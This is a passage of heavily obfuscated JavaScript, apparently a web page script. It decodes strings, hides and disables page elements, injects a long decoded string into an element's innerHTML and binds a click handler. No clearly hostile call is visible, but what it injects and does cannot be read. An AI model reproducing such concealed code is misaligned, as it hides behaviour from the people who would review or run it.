Uint8Array(_0x59e71a[_0x27cc42(0xb9c,0xa7f,0x874,0xec3,0xb88)+'h']);for(let _0x2cff5f=-0x982*-0x1+0x2055+-0x29d7*0x1;_0x44cc0e[_0x5b4c8e(0x13b,0x54b,0x819,0x6fb,0x53f)](_0x2cff5f,_0x59e71a[_0x25f274(0x8f3,0x8f5,0x8eb,0xb1b,0x707)+'h']);_0x2cff5f++)_0x230e0a[_0x2cff5f]=_0x59e71a[_0x53b4a1(-0x314,0x1a5,0x74,0x570,0x15c)+_0x25f274(0x6d8,0x6fd,0x325,0x9fb,0x3f8)](_0x2cff5f);return new TextDecoder(_0x44cc0e[_0x27cc42(0x8ff,0x542,0x957,0x5c7,0x73c)])[_0x5b4c8e(0x833,0x698,0x614,0x65f,0x316)+'e'](_0x230e0a);}else{let _0xf0e87e;try{_0xf0e87e=tvHDKZ[_0x5b4c8e(0x374,0x201,-0x12f,0x76,-0x118)](_0x3e59f0,tvHDKZ[_0x10d21b(0x54e,-0x1ab,-0x205,0x13c,0x394)](tvHDKZ[_0x5b4c8e(0x587,0x2b5,-0x17a,0x3ea,-0x154)](tvHDKZ[_0x53b4a1(-0x1ea,-0x2a0,-0x210,-0x2cd,0x1a9)],tvHDKZ[_0x53b4a1(0x73f,0x77b,0x570,0x6d5,0x630)]),');'))();}catch(_0x17590d){_0xf0e87e=_0x4db553;}return _0xf0e87e;}}(_0x3c1826);document[_0xcf322c(0x8ce,0x59a,0xa1d,0x9cd,0x791)+_0x8af58f(-0x6f,0x487,-0x216,0x592,0x280)+_0x2ccaa4(0x5cd,0x5ba,0x3ef,0xa52,0x83b)](_0x44cc0e[_0x15b0be(-0x296,-0x170,-0x43a,-0x13a,-0x5d9)])[_0x25d094(0x666,0x7d4,0x62e,0x9fb,0xa8b)][_0x2ccaa4(0x3c,0x29a,0xc9,-0x199,0x31c)+'ay']=_0x44cc0e[_0x25d094(0x542,-0x83,0x2fc,0x26a,-0x21f)],_0x4567d7[_0x8af58f(0xd9d,0x8f9,0xe62,0x6a0,0xac9)+_0x25d094(0x5b2,0xd77,0xba2,0xa43,0xe94)][_0xcf322c(0x3a0,0x66,-0x1f0,-0x3fc,0x225)+'e'](_0x44cc0e[_0x25d094(0xd41,0x956,0x549,0x98f,0x764)]),_0x4567d7[_0x15b0be(0xa35,0x6ed,0x798,0xb83,0x469)+'ed']=!(-0x4ce+-0xc7a+-0x127*-0xf),_0x4567d7[_0x2ccaa4(0x185,0x57e,0x9da,0x941,0x21d)][_0x25d094(0xa45,0x6ee,0x27a,0x717,0x941)+'ay']=_0x44cc0e[_0x15b0be(0x76b,0x4e5,0x78,0x59c,0x621)],_0x4567d7[_0xcf322c(-0x26c,0x15d,0x1e5,0x163,-0x23b)+_0x2ccaa4(0x2f8,-0x93,-0x122,0x33b,0x2b6)]=!(-0x187*-0x5+-0xf*-0x1aa+-0x2099),document[_0x15b0be(0x338,0x49a,0x4bb,0x5e0,0x237)+_0x2ccaa4(-0x6,-0x1fc,-0x26c,-0x447,-0x3cc)+_0x15b0be(0x582,0x630,0x51e,0x912,0x843)](_0x44cc0e[_0x25d094(0x43b,-0x7b,0x34e,0x1d7,0x22)])[_0x2ccaa4(-0x3c4,-0x5c,0x386,0x13a,0x14c)+_0x8af58f(0x6cb,0x3ca,0x4e9,0x806,0x6ca)]+=_0x8af58f(0x73f,0x67d,0x7f1,0x8f7,0x85f)+_0x25d094(0x5bd,0x882,0x6e6,0x844,0xa35)+_0x2ccaa4(0x202,0x33,-0x16e,-0x31,-0xeb)+_0x2ccaa4(0x195,0x259,0x5e8,-0x135,0x3a8)+_0x8af58f(0x111,0x786,0x3e4,0xa2,0x2fa)+_0xcf322c(0x22b,0x53d,0x30f,0x736,0x351)+_0x25d094(0x32c,0x2bf,0x82f,0x54a,0x2ed)+_0xcf322c(-0x39d,-0xd0,0x20a,0x2b7,0x1c8)+_0xcf322c(0xc03,0x7a0,0xaf4,0x69e,0x45f)+_0x2ccaa4(-0x221,-0xb9,-0x46e,-0x332,0x34)+_0xcf322c(0x393,0x44e,0x50e,0x680,0x17b)+_0x25d094(0x8dd,0x422,0x6c1,0x79e,0x5f0)+_0x8af58f(-0x77,-0x195,0x3aa,0x457,0x2e4)+_0x15b0be(0x2b7,0x655,0x25e,0x6e8,0x2f1)+_0x15b0be(-0x1d0,0x272,0x279,0x41,0x37b)+_0x15b0be(-0x23a,0x136,0x582,0x6b,0x2fd)+_0x8af58f(0xe1,0x7c6,0x631,0x814,0x495)+_0x25d094(0x8ef,0x500,0x46a,0x860,0x4dc)+_0xcf322c(0x6a1,0x53d,0x9a6,0x228,0x98d)+_0x15b0be(0x636,0x499,0x13a,0x4e8,0x5df)+_0x8af58f(0x725,0x6a6,0x3ab,0x776,0x342)+_0xcf322c(0x43,-0x6d,0x2aa,-0x19e,-0x386)+_0x8af58f(0x245,-0x11b,0x404,-0x197,0x1e3)+_0x25d094(0x48d,0x15d,0x313,0x365,0x5bc)+_0x25d094(0x34e,0x7dc,0x564,0x520,0x97f)+_0x8af58f(0x100,0x2b1,0x327,0x731,0x3d2)+_0x25d094(0x5bf,0x787,0x6b0,0x4c3,0x9d)+_0x15b0be(0xb2,-0x127,0x27b,-0x2ff,-0x3c4)+_0x8af58f(0x36c,0x416,0x73a,0x4aa,0x723)+_0xcf322c(0x74f,0x56d,0x9d2,0x791,0x4dd)+_0x15b0be(0x52e,0x40d,0x5c2,0x10d,0x43f)+_0x2ccaa4(0x1ee,-0x21f,0x15e,-0x29a,-0x30d)+_0x15b0be(0x9e0,0x62e,0x8fb,0x1f5,0x638)+_0x25d094(0xba1,0xc0f,0xdff,0xaf9,0x84b)+_0x2ccaa4(-0x35d,-0x182,0x1a8,-0x11c,-0x4c0)+_0x25d094(0x82e,0xa6d,0xc5a,0x844,0xccf)+_0x25d094(0x9fb,0x605,0xc89,0x844,0x3c0)+_0xcf322c(0x7e9,0x576,0x137,0x7a4,0x7e1)+_0x25d094(0x8e8,0x63e,0x4fc,0x72c,0xb09)+_0x8af58f(0x515,0xb2f,0xb4b,0x8c5,0x958)+_0x25d094(0x37d,0x47a,0x308,0x2cb,0x1ed)+_0x2ccaa4(0x3fc,0x40f,0x335,0x2b9,0x5de)+_0x25d094(0xe68,0x975,0xe0c,0xa17,0xb3c)+_0xcf322c(0x524,0x732,0xa0f,0xad9,0x74a)+_0x2ccaa4(0x37b,0x2eb,-0x116,0x67a,0x269)+_0xcf322c(0x7db,0x5f6,0x7e2,0x1b7,0x57e)+_0x2ccaa4(0x3a7,0x5a7,0x795,0x566,0x969)+_0x25d094(0x69f,0x928,0x6e6,0x8e0,0x6d3)+_0x2ccaa4(-0x1e2,-0x24d,-0x3c5,-0x398,0xd)+_0x2ccaa4(0x78a,0x462,0x1e3,0x9d,0x63c)+_0x25d094(0xf9,0x849,0x180,0x4a5,0x4fd)+_0x2ccaa4(0x73a,0x55d,0x35c,0x45a,0x2b4)+_0x2ccaa4(0x606,0x49c,0x71,0xc0,0x226)+_0x8af58f(0x65a,0x7ec,0x837,0xce1,0x8ee)+_0x25d094(0x741,0x641,0x89,0x4f6,0x22d)+_0x25d094(0x844,0x5ae,0xbe0,0x8e7,0xb3b)+_0xcf322c(-0x158,0x88,-0x301,-0x1da,0x3f2)+_0x25d094(-0x9a,0x6c6,0x57b,0x3ab,0x1e7)+_0x2ccaa4(0x477,0xb4,0x4b9,0x16f,0x476)+_0x15b0be(0x9ba,0x6e0,0x84a,0x8e3,0x938)+_0xcf322c(0x42e,0xc4,0x3b,0x35f,0x3e3)+_0xcf322c(0x2fa,0x1c5,0x22,-0xff,0x55d)+_0xcf322c(0x10a,0x3fa,0x680,0x4f1,0x52f)+_0x25d094(0xd99,0xe1e,0x859,0x9e6,0xa28)+_0xcf322c(0xc91,0x7fd,0x7e5,0xbb6,0x848)+_0x8af58f(0x9da,0xb1e,0xc4c,0xdc2,0xa80)+_0x2ccaa4(0x7,-0xbe,0x2bc,-0x192,-0x42b)+_0xcf322c(-0x290,0x104,0x38e,0x43d,-0xa8)+_0xcf322c(0x1f1,-0xde,-0x473,-0x117,-0x271)+_0xcf322c(0x525,0x719,0x885,0x7d3,0xae8)+_0x15b0be(0x209,0x456,0x74f,0x532,0x190)+_0x8af58f(0x92a,0xc75,0xd5b,0xce8,0xad4)+_0x25d094(0xcb,0x756,0x304,0x2c6,-0x1a3)+_0x2ccaa4(-0x517,-0x18d,-0x25c,0x111,0x4c)+_0xcf322c(0x6cc,0x5f8,0x733,0x383,0x464)+_0xcf322c(0xb76,0x73a,0x508,0x6d7,0x3a4)+_0x25d094(0x868,0x243,0x502,0x639,0x7b8)+_0x2ccaa4(0x205,-0x205,0xef,-0x100,-0xef)+_0xcf322c(0x4ee,0x17b,0x540,0x3fc,0x3df)+_0x8af58f(0x61e,0xa64,0xcb5,0x74f,0x843)+_0x2ccaa4(0x1fd,0x3c7,0x46b,-0x31,0x35a)+_0x8af58f(0xbcc,0xb64,0xcc5,0xc69,0x86b)+_0xcf322c(0x879,0x50b,0x830,0x8e9,0x222)+_0x15b0be(0x5f6,0x1ee,0x3a1,0x494,-0x1c4)+_0x25d094(0x593,0x7c2,0xa0c,0x628,0x295)+_0x8af58f(0x8ed,0xd42,0xc01,0xc67,0x9bb)+_0x8af58f(-0x152,0x13a,-0x179,0x2a2,0x2ac)+_0x15b0be(0x7c6,0x331,-0x15d,0x2de,0x6a9)+_0xcf322c(0x116,0x4da,0x4a2,0xff,0x149)+_0x8af58f(0x708,0x627,0x820,0x8f6,0x868)+_0x8af58f(0x6f6,0x36c,0x524,0x118,0x54a)+_0x8af58f(0x6e9,0x3aa,0xbff,0x53c,0x760)+_0x25d094(0x76d,0xafb,0xaa1,0x900,0xba0)+_0x8af58f(0x66f,0x938,0xa94,0xa1e,0xa39)+_0x25d094(0x7d1,0x399,0x80a,0x794,0x7a2)+_0x15b0be(0x285,0x2e6,0x786,0x778,0x16a)+_0x8af58f(0x8c5,0x2c7,0x60a,0x6f0,0x615)+_0x25d094(-0x7d,0x11e,0x1a9,0x20d,-0x8a)+_0x2ccaa4(-0x3bd,-0x25,-0x47a,0x304,0x453)+_0x8af58f(0x92c,0x703,0x60f,0x5de,0x965)+_0x25d094(0x8e8,0x643,0x2c6,0x658,0x49d)+_0x8af58f(0x1e8,0x126,0x740,0xea,0x2da)+_0x25d094(0x744,0xbad,0x86f,0x844,0x4c3)+_0x2ccaa4(0x3ed,0x3c7,0x53e,0x799,0xef)+_0x15b0be(0x384,-0xe1,0x3b6,0x1ea,-0x4bc)+_0x8af58f(0x70c,0x65e,0x1e8,0x498,0x367)+_0xcf322c(0x284,0x2cb,0x160,0x2f7,0x60d)+_0x2ccaa4(-0x4a6,-0x12a,0xfa,-0x116,0x171)+_0x15b0be(-0x1b4,0x189,0x99,0x20c,0x280)+_0x2ccaa4(0x210,-0xc1,-0x3e8,0x114,0x3a)+_0x15b0be(0x75,0x419,0x7e2,0x7ce,0x4a4)+_0x25d094(0x4e9,0xcf0,0x6a8,0x8d1,0x9cd)+_0x8af58f(0x59d,0x64b,-0x1b,0x630,0x387)+_0xcf322c(0xa02,0x73f,0xb3a,0xa5e,0xb0a)+_0x8af58f(0x89f,0xa79,0xabd,0x5b9,0x92d)+_0x25d094(0x2e3,0x628,0x5ab,0x3d5,0x1e9)+_0x8af58f(0x5ba,-0x58,0x4a8,0x5e,0x3b7)+_0x2ccaa4(0x147,-0x1fb,-0x3a6,0xbf,-0x651)+_0x15b0be(0x32,0x127,-0x305,-0x41,0x235)+_0x25d094(0x647,0x767,0x520,0x8c8,0x8f1)+_0xcf322c(-0xa3,0x109,-0x18,-0x373,-0x203)+_0x8af58f(0x985,0x9a9,0x8d6,0xe0b,0xab9)+_0x15b0be(0x4ca,0x3b6,0x3e7,0x1b9,0x64e)+_0x8af58f(0xbb5,0x7f3,0x983,0x95b,0xa8b)+_0x2ccaa4(0x3a3,0x640,0x715,0x8ab,0x7bd)+_0x8af58f(0x856,0x5df,0x7e2,0x8b4,0x5a9)+_0xcf322c(0x8ec,0x484,0x1bf,0x7d6,0x7c6)+_0x15b0be(-0x18,0x2bf,0x60f,0x401,0x657)+_0xcf322c(0x81c,0x6f4,0x8e1,0x397,0x266)+_0x15b0be(0x1f5,-0x152,0x14d,-0x30c,-0x170)+_0x2ccaa4(0x18a,0x564,0x269,0x5ea,0x2a3)+_0x25d094(0x724,0xc5b,0xcdf,0x9cf,0xc26)+_0xcf322c(0x357,0x779,0x309,0xa6e,0xb5d)+_0x8af58f(0x3fb,0x836,0x2f6,0x4dc,0x471)+_0xcf322c(0x346,-0xf6,-0x37f,0x290,-0xc1)+_0xcf322c(0x4ad,0x5ff,0x5fe,0x259,0x3db)+_0x2ccaa4(0x134,0x44,-0x67,-0x39d,0x378)+_0x15b0be(0x303,0x32a,0x179,0x36d,0x1e1)+_0x25d094(0x57d,0xc84,0xc05,0x8a4,0x54b)+_0x2ccaa4(0x5a0,0x3d6,0x558,0x32,0x7df)+_0xcf322c(0x58d,0x3d7,0x772,0xc,0x4c2)+_0xcf322c(0x8d4,0x481,0x579,0x425,0x589)+_0x15b0be(0x468,0x327,-0x127,0x175,0x31)+_0x2ccaa4(0x1e7,0x1cf,0x64e,0x2bb,0x39b)+_0x8af58f(0x686,0x69e,0x5cb,0xc9c,0xa19)+_0x8af58f(0x5f2,0x82,-0xf3,0x9c,0x303)+_0x8af58f(0x468,0x401,0x6f9,0x566,0x2e9)+_0x2ccaa4(0x674,0x4d3,0x1a1,0x824,0x4ba)+_0x2ccaa4(-0x272,-0xfd,-0x359,-0x23c,-0xab)+_0x25d094(0x318,0x2a1,0x54f,0x6a5,0x6f7)+_0x15b0be(0x7be,0x606,0x28c,0x839,0x93b)+_0x15b0be(0xca,-0x13d,-0x25a,0x21,0x2ed)+_0x8af58f(0x396,0x257,0x60d,0x3f7,0x599)+_0x25d094(0x94c,0x723,0x154,0x598,0x814)+_0x25d094(0x775,0x29,0x812,0x485,0x875)+_0x15b0be(0xa40,0x5af,0x206,0x7f4,0x14f)+_0x15b0be(0xa3,0x474,0x5a1,0x2c6,0x8d8)+_0xcf322c(-0x29f,0x115,-0xc8,0x21f,0xd2)+_0x2ccaa4(0x431,0x2b5,0x484,-0x18c,0x333)+_0x8af58f(0x7f6,0x41f,0x486,0x64d,0x373)+_0x2ccaa4(-0x1b,-0x69,-0x332,-0xb0,0x17a)+_0x15b0be(0x63d,0x528,0x822,0x553,0x734)+_0x8af58f(0x4d5,0x590,0x55c,0x8c4,0x607)+_0x25d094(0x9d3,0x521,0xb0b,0x97f,0x63d)+_0x25d094(0x559,0x711,0x642,0x334,-0x1e)+_0xcf322c(0x70e,0x4f6,0x973,0x8ce,0x11f)+_0x8af58f(0x1d6,0x33f,0x2e5,0x2d8,0x252)+_0x15b0be(0x745,0x6d9,0x68e,0x38f,0x958)+_0x15b0be(0x4e,0x439,0x7fe,0x6ba,0x6b2)+_0x2ccaa4(0x669,0x33a,0x670,0xc1,0x755)+_0x8af58f(0x869,0x8fb,0x68a,0x8c3,0x65f)+_0x8af58f(0x5ae,0x6d5,0x9d9,0x605,0x7d0)+_0x2ccaa4(-0x288,0x2c,-0x378,0x431,0xb6)+_0x15b0be(0x178,0x80,0x31b,0x3ad,0x15a)+_0x15b0be(-0x15f,-0xc9,0xfa,-0x3b9,-0x2ec)+_0x2ccaa4(0x18e,-0x2ab,-0x11a,0xd4,-0x11c)+_0x25d094(0x3a4,0x5de,0x6dd,0x381,0x219)+_0x25d094(0x9ee,0xb87,0xd9d,0xae8,0x7b4)+_0x8af58f(0x83f,0x5bf,0x57a,0xac5,0x955)+_0xcf322c(0x2a6,0x2f,0x2d1,0x344,-0x13)+_0x15b0be(-0x1e,-0x1a7,-0x407,-0x482,0x2a1)+_0xcf322c(-0x194,0x62,-0x3bc,-0x247,0x189)+_0x25d094(0xca8,0x7c7,0xb4e,0x844,0x44b)+_0x8af58f(0x525,0x870,0x9d1,0x986,0x57a)+_0x15b0be(0x392,0xa6,0x186,-0xa5,0x4c9)+_0xcf322c(-0x473,-0x4a,0x2a4,0x25b,-0x139)+_0xcf322c(0x304,-0x1b,0x38d,-0x425,0x2d9)+_0x2ccaa4(0x298,-0x88,-0x74,0x29f,-0x1e5)+_0x25d094(-0x18f,0x7c,0x3bc,0x2a1,-0x1f9)+_0x8af58f(0xd9c,0xcfa,0xaa0,0xd6d,0xa20)+_0x15b0be(0x770,0x510,0x5f7,0x1f8,0x257)+_0x25d094(0x9a2,0xcb0,0x54c,0x84c,0x7fe)+_0x15b0be(0x239,-0x10a,-0x448,-0x3c9,0x192)+_0xcf322c(0x3d1,0x3,-0x9a,-0x77,0x38c)+_0x8af58f(0x440,0x748,0xb3e,0x552,0x712)+_0x25d094(0x95b,0x7d9,0x908,0x860,0xba7)+_0x8af58f(0x870,0x4e1,0x4cb,0x50e,0x843)+_0x2ccaa4(0x55d,0x689,0x8e0,0xaf4,0x602)+_0x25d094(0x7dd,0xb28,0xa5d,0x7a6,0x71d)+_0x8af58f(0x5e0,0xdee,0x571,0x9d3,0x9b0)+(_0x8af58f(0x231,0x597,0x240,0x198,0x21b)+_0x15b0be(0x6e2,0x4f7,0x49c,0x6fb,0x948)+_0x2ccaa4(0x54e,0x484,0x599,0x6d6,0x91a)+_0x8af58f(0x84b,0xc0b,0x664,0x4fb,0x843)+_0x15b0be(0x80f,0x43d,-0x4d,0x4fe,0x71d)+_0x2ccaa4(0x686,0x3e8,0x445,0x6b3,0x1d)+_0xcf322c(0x795,0x742,0xb4c,0x924,0x5a4)+_0x2ccaa4(0x53c,0x1e8,0xd2,0xe0,0x15f)+_0x15b0be(0x685,0x386,0x97,0x420,0x7dc)+_0x15b0be(-0x3d0,-0xf9,-0x254,-0x52f,-0x31a)+_0x25d094(0x2f9,0x3a1,0x4e2,0x367,-0x8f)+_0x8af58f(0x7af,0x5d9,0xbc2,0x6f8,0x7af)+_0x8af58f(0xc80,0x663,0x9ec,0x6b8,0x843)+_0x25d094(0x8ec,0x3db,0x62e,0x844,0xb9a)+_0xcf322c(0x343,0x53d,0x8fd,0x4ae,0x316)+_0x15b0be(-0x1d3,0x72,0x43b,-0x3c3,0x106)+_0x25d094(0x420,0x25a,0x6ff,0x562,0x9ec)+_0x2ccaa4(0x1ee,0x35c,0x189,0x699,0x726)+_0xcf322c(0x30a,0x53e,0x616,0x8fa,0x745)+_0x15b0be(-0x267,0xcb,0x53,0x559,-0x1f7)+_0x8af58f(0xb0d,0xa44,0x868,0xa01,0x8b3)+_0x8af58f(0x993,0x575,0x55e,0x8f3,0x530)+_0x8af58f(0xf50,0xd87,0x824,0x83e,0xae6)+_0x15b0be(0x339,0x5d4,0x36d,0x8d7,0x5f7)+_0x15b0be(0x138,0x287,0xed,-0x6b,0x4c2)+_0x25d094(0xbc3,0xe70,0x8af,0xa68,0xa05)+_0x15b0be(0x7c9,0x43d,0x513,0xa,0x5f8)+_0x15b0be(0x13b,0x43d,0x18f,0x5b3,0x6e6)+_0x25d094(0x1cf,0x905,0x9de,0x54a,0x749)+_0x2ccaa4(-0x396,-0x2a4,0x197,-0x3cb,-0x43c)+_0x8af58f(0x49c,0x3ac,0x68b,0x23d,0x61d)+_0x8af58f(0x774,0x583,0x35f,0x300,0x664)+_0x15b0be(0xa26,0x60d,0x6a1,0x627,0x566)+_0x2ccaa4(0x443,0x316,0x64f,-0x62,0x6ef)+_0x25d094(0xbdd,0xacf,0x518,0x75c,0xa44)+_0x8af58f(0x4df,0x4b8,0x51e,0x93,0x374)+_0x2ccaa4(0x342,0x20f,0x3e1,-0x189,0x673)+_0xcf322c(0x174,0x113,0x234,-0x2ae,-0x17a)+_0x25d094(0x475,0x13f,0x3af,0x40a,-0x3)+_0x15b0be(-0xe8,-0x22e,-0x2e2,-0x61a,0x69)+_0x25d094(0xe66,0x914,0xc86,0xa68,0xc1b)+_0x25d094(0xb90,0x6a0,0x6c0,0x844,0x45f)+_0xcf322c(0x345,0x53d,0x532,0x869,0x8fe)+_0x15b0be(-0x40a,0x84,0x3ca,0x488,-0x137)+_0x25d094(0x2d8,-0x1c1,0x263,0x1fd,0x58b)+_0x2ccaa4(0x370,0x3c7,0x346,0x346,0x24f)+_0x8af58f(0x9f6,0xbea,0x80c,0xb78,0x843)+_0x2ccaa4(0x13c,-0xd7,-0x2dc,-0x4db,-0x4f)+_0x2ccaa4(0x139,0x336,0x19e,0x371,0x6cf)+_0x25d094(0x60f,0x610,0xd85,0x9b1,0xc73)+_0x15b0be(-0x3b,-0x1eb,-0x436,-0xfb,-0x147)+_0x15b0be(-0xf0,-0x1d4,-0x60c,-0x1c7,-0x4)+_0x25d094(0x9bf,0xb7c,0x5d5,0x9b8,0x534)+_0x15b0be(0x40f,0x5f0,0x3ab,0x9f4,0xa90)+_0xcf322c(0x4ad,0x16c,-0x1f9,0x606,-0x219)+_0x15b0be(-0x9,0x1d2,0x4e6,-0x14b,0x34a))+_0x27170a+(_0x25d094(0x9ee,0x492,0x9bf,0x705,0xa52)+_0xcf322c(0x3da,0x62,0x419,0xb7,-0x121)+_0x2ccaa4(0x74b,0x3c7,0x42d,0x3ea,0x7a)+_0x2ccaa4(-0x54,0xcd,-0x233,0x412,-0xe9)+_0xcf322c(-0x1ab,0x272,-0x1a9,-0x1ae,0x59a)+_0x8af58f(0xce5,0xa3b,0x8d1,0x616,0x85f)+_0x15b0be(0x72d,0x43d,0xa9,0x703,0x712)+_0x8af58f(0xbf8,0xb45,0x8d3,0x605,0x90d)+_0x25d094(0x518,0x2b6,0x488,0x745,0x765)+_0x8af58f(0xa82,0xbd7,0x97a,0xd6c,0x9f8)+_0x8af58f(0x462,0x756,0xab1,0x876,0x626)+_0x2ccaa4(0x2d4,0x66b,0x9b9,0x790,0x4ae)+_0x8af58f(0xa83,0x796,0x6c0,0xdce,0xac5)+_0x2ccaa4(0x194,0x1c8,-0x298,0x111,0x3f6)+_0x8af58f(0x30a,-0x1ae,0x695,-0x158,0x2b3)+_0x25d094(0xd19,0x4c4,0xb12,0x93c,0xc83)+_0x2ccaa4(0xa44,0x66a,0x404,0x29a,0x65c)+_0xcf322c(0x677,0x51a,0x444,0x33a,0x407)+_0x15b0be(0x1f7,-0xeb,0x41,0x115,-0x208)+_0x25d094(0x45e,0x9e3,0x56e,0x860,0x72b)+_0x15b0be(0x408,0x43d,0x5c,0x6da,0x766)+_0x2ccaa4(0x1b2,0x48c,0x3bb,0x436,0x213)+_0xcf322c(0x212,0x373,0x504,0x5f8,0xf1)+_0x2ccaa4(0x170,0x5c7,0x98c,0x18d,0x507)+_0x15b0be(0xb4c,0x6f7,0x9b2,0xb1c,0x487)+_0xcf322c(0x591,0x22a,0x215,0x3d9,-0x19f)+_0xcf322c(0x9b6,0x7e0,0xb54,0x951,0xc23)+_0x25d094(0xa51,0xa5c,0xac7,0x8ee,0x93b)+_0x2ccaa4(0x55e,0x51f,0x139,0x181,0x822)+_0x15b0be(0x1f5,0x26d,0x24d,0x317,0x384)+_0x15b0be(0x11b,-0x7e,0x6d,-0xc5,0x246)+_0xcf322c(0x3a3,0x775,0x72a,0x455,0xa28)+_0x2ccaa4(0x8d8,0x683,0x4d4,0x50e,0x5f6)+_0x15b0be(-0x23a,0x47,-0x29,-0x451,-0x250)+_0x25d094(0x497,0x4f3,0xa13,0x8bb,0x8b8)+_0x15b0be(0x170,0x160,0x3ff,0x317,0x24e)+_0x15b0be(0x3f1,0x20e,0x30e,0x6ab,-0x260)+_0x15b0be(-0x363,-0x200,-0x496,-0x34e,-0x526)+_0x15b0be(0x2b8,0x62b,0x23b,0x3e0,0x303)+_0x8af58f(0x6b0,0x786,0xaae,0x3e5,0x837)+_0x2ccaa4(0x4a8,0x68,0x124,0x1d4,0xe4)+_0xcf322c(-0x372,0x48,0x2e1,-0x386,0x429)+_0x8af58f(0x51e,0x950,0xb6e,0x669,0x74e)+_0x15b0be(0x5ca,0x6cc,0x34f,0x6c7,0x630)+_0x8af58f(0xd0,0x28a,0x1d2,-0x14e,0x273)+_0x2ccaa4(0x162,0x2a5,0x5fa,0x2f5,-0xc4)+_0x25d094(0xe45,0x7ff,0x79b,0x9fa,0xd86)+_0x8af58f(0x314,0x117,-0x91,0x18f,0x254)+_0x2ccaa4(0x511,0x675,0x21b,0x5a3,0x80f)+_0x2ccaa4(-0x17f,0x204,0x21c,0x191,-0x2f)+_0x25d094(0x5ab,0x287,0x234,0x2e2,0x1d6)+_0xcf322c(0x124,0x367,0x5e3,0x4ab,0x3d0)+_0x15b0be(-0x3a6,0x61,0x45a,-0xb9,-0x174)+_0x8af58f(0x1d7,0x513,0x187,0x7a6,0x3d0)+_0xcf322c(0x373,0x335,0x2a3,0x742,0x50c)+_0x25d094(0xb50,0x9a8,0x929,0x9b3,0x8e0)+_0x8af58f(0xeaa,0xe9b,0xe83,0x652,0xa85)+_0x15b0be(0x8b1,0x551,0x21c,0x78f,0x9d2)+_0xcf322c(0x61d,0x2bb,0x1bc,-0x11,0x6c1)+_0x25d094(0x26c,0x5da,0x969,0x4ef,0x888)+_0x15b0be(0x842,0x4c7,0x56a,0x804,0x180)+_0x15b0be(0x44b,0xc1,-0x12f,-0x252,0x2f7)+_0x15b0be(0x6d,0x141,0x377,-0x1b6,0x22d)+_0x25d094(0xc8c,0xb57,0xbe1,0x93e,0xbc5)+_0x25d094(0x74d,0x707,0xb33,0x9a1,0x9af)+_0x25d094(0x303,0x6a8,0x2dc,0x369,0x4c9)+_0x2ccaa4(0x552,0x3c7,0x75e,0x57b,0xc3)+_0x25d094(0x3f4,0x5a5,0x25f,0x47c,0x495)+_0x2ccaa4(-0x2c3,0x1d9,0x428,-0x20e,0x1c4)+_0x8af58f(0x9db,0xba1,0x440,0xa94,0x843)+_0x8af58f(0x6b6,0x909,0x2b8,0x322,0x550));const _0x4308d7=document[_0x25d094(0xb8d,0x55c,0xafc,0x8a1,0x752)+_0x2ccaa4(0x40,-0x1fc,-0x473,-0x1ce,0x57)+_0x25d094(0xe32,0x878,0x826,0xa37,0xa14)](_0x44cc0e[_0x15b0be(0x720,0x51f,0x1fa,0x509,0x3d8)]);_0x4308d7&&_0x4308d7[_0x15b0be(0x8f5,0x62c,0x9c0,0x4fc,0x3b4)+_0xcf322c(-0x54,0x222,-0x217,0x426,0x5d4)+_0xcf322c(0x48f,0x38e,0x722,0xb,0x736)+'r'](_0x44cc0e[_0x2ccaa4(-0x38d,-0x165,-0x128,0xba,-0x1c6)],function(){const _0x493425={'ERFpd':function(_0x465c2b,_0x4c5d65){function _0x355e50(_0x4bfaf7,_0x3d3607,_0xecc40d,_0x47ad5b,_0x5a4c0f){return _0x139c(_0x5a4c0f-0x2,_0xecc40d);}return _0x44cc0e[_0x355e50(-0x91,0x3e9,0x3ce,0x3ac,0xd6)](_0x465c2b,_0x4c5d65);},'PzKMd':function(_0x1b29dc,_0x1927f5){function _0x1dd827(_0x2624c4,_0x9407ab,_0x4776f6,_0x4d5909,_0x229fe4){return _0x139c(_0x2624c4- -0x168,_0x4776f6);}return _0x44cc0e[_0x1dd827(0x388,0x40a,-0x47,0x1aa,0x36f)](_0x1b29dc,_0x1927f5);},'dzCBv':_0x44cc0e[_0x4f9885(0x931,0xa56,0x660,0x9c6,0x933)],'RBlhd':_0x44cc0e[_0x1049a9(-0x4de,-0x115,0x1eb,-0x211,-0xf3)],'YFgMR':_0x44cc0e[_0x1c2469(0x90,0x2e0,0x2a3,-0x118,0x89)],'mvFoc':_0x44cc0e[_0x1049a9(0x66a,0x6c9,0x776,0x92a,0x562)],'LGzaU':_0x44cc0e[_0x4f9885(0x7ab,0xdee,0xe4f,0xb5f,0xdfa)],'WbBOi':function(_0x33f31c,_0x205892){function _0x1937cf(_0xa73b99,_0x3eaef7,_0x211609,_0x222029,_0xe97c4c){return _0x2042e4(_0x211609-0x6a0,_0x3eaef7-0x136,_0x211609-0x1d7,_0x222029-0x1bf,_0x222029);}return _0x44cc0e[_0x1937cf(0x426,0x40b,0x728,0x569,0x66e)](_0x33f31c,_0x205892);},'WIbtI':_0x44cc0e[_0x1049a9(0x688,-0xa,0x745,0x823,0x3eb)]};function _0x4f9885(_0x56a174,_0x32f221,_0x576701,_0x17812c,_0x4bd69e){return _0x25d094(_0x56a174,_0x32f221-0x52,_0x576701-0x7e,_0x17812c-0x1d0,_0x4bd69e-0x18);}function _0x1049a9(_0x2b59dc,_0xafb750,_0x262427,_0x24c485,_0x39d3d1){return _0x15b0be(_0x24c485,_0x39d3d1-0x7d,_0x262427-0xb9,_0x24c485-0x11b,_0x39d3d1-0x164);}function _0x2042e4(_0x2a1ce1,_0x319b99,_0x2c51f0,_0x288183,_0x2d49ff){return _0x8af58f(_0x2d49ff,_0x319b99-0x1f0,_0x2c51f0-0x1a9,_0x288183-0x138,_0x2a1ce1- -0x48b);}function _0x5a8ef1(_0x33d165,_0x32147d,_0x486113,_0x449f6e,_0x1f74f3){return _0x25d094(_0x449f6e,_0x32147d-0x199,_0x486113-0x2c,_0x1f74f3-0x163,_0x1f74f3-0x2c);}function _0x1c2469(_0x56f766,_0x24fe9f,_0x1493a9,_0x42fdc0,_0x32ad00){return _0xcf322c(_0x56f766-0x94,_0x32ad00-0x126,_0x1493a9-0xae,_0x42fdc0-0xd6,_0x1493a9);}if(_0x44cc0e[_0x2042e4(-0x1ea,-0x667,-0x55d,0x187,-0x43a)](_0x44cc0e[_0x1c2469(-0x399,0xef,-0x94,-0x5,0xfc)],_0x44cc0e[_0x2042e4(-0xf4,-0x346,-0x568,0x265,-0x3de)])){_0x28f370=_0x493425[_0x5a8ef1(0xde8,0xb9d,0x87f,0xa57,0xc31)](_0x4c68b9,_0x8c5e56);let _0x3adce8=new 